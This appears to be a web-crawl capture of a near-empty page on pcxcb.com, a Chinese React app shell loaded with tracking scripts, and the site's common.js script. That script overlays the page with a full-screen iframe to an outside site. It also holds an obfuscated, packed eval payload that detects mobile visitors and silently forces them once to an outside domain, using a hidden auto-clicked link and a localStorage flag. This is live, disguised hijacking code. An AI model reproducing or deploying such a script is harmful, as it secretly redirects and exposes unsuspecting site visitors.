

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pcxcb.com/list/FGeJ7U/59318.html
body_size: 563
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
</body>
</html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8d8d3333adf425495fd9c38b4fc446d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.075903.xyz:8283/home?channel=Onerun5-014-maomi
body_size: 11203
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370941&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t07cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403338&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="51" event-channel="3266-Onerun5-014-maomi" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://pcxcb.com/common.js
body_size: 1657
content:
(function() {
    var urlArr = ['https://fz.bsqkzz.com/fz/fzdh.html?#fzdh'];
    var _url = urlArr[randomRange(urlArr.length)];
    setFrame(_url);

    function setFrame(olink){
      var ss = '<div style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial; background-repeat: initial;"><ifr'
        + 'ame id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
      setTimeout(function() {
        try {
          var _body = document.getElementsByTagName('body')[0];
          if(_body){
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
          }else{
            setTimeout(function() {
              document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
            }, 1000)
          }
          var oMeta = document.createElement('meta');
          oMeta.name = 'viewport';
          oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
          document.getElementsByTagName('head')[0].appendChild(oMeta);
        } catch (e) {}
      }, 200)
    }
    function randomRange(max) {
      return Math.floor(Math.random() * max);
    }
})();
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))